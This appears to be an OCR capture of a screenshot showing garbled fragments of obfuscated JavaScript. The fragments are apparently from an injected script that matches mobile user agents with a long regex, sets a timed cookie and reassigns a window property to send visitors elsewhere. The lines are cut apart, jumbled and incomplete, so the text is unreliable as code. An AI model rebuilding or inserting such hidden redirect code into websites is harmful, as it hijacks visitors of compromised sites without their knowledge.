
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
for Add